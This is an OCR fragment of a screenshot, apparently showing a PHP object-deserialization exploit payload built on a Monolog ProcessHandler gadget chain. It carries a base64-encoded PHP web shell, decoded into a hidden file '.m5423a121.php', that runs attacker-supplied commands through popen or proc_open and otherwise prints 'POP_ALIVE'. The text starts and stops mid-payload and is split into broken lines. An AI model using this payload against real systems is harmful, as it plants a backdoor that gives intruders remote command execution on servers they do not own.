
Dg1NzYpO3BjbG9zZSgkcCk7fWVsc2VpZihmd
W5jdGlvbl9leGlzdHMoJ3Byb2Nfb3BlbicpKXs
kcD1wcm9jX29wZW4oJGMsYXJyYXkoMT0+Y
XJyYXkoJ3BpcGUnLCd3JyksMj0+YXJyYXkoJ3
BpcGUnLCd3JykpLCRwaSk7JG89c3RyZWFtX
2dldF9jb250ZW50cygkcGlbMV0pO2ZjbG9zZ
SgkcGlbMV0pO2ZjbG9zZSgkcGlbMl0pO3By
b2NfY2xvc2UoJHApO31lY2hvICRvO31lbHNle2
VjaG8gJ1BPUF9BTElWRSc7fSA/Pg==|base6
4 -d >
.m5423a121.php";s:50:"TEC\Common\Monol
og\Handler\ProcessHandlerprocess";N;s:48:
"TEC\Common\Monolog\Handler\ProcessHa
ndlerpipes";a:0:
{}s:46:"TEC\Common\Monolog\Handler\Pro
cessHandlercwd";N;s:8:"*level";i:100;s:9:"*b
ubble";b:1;s:12:"*formatter";N;s:13:"*process
ors";a:0: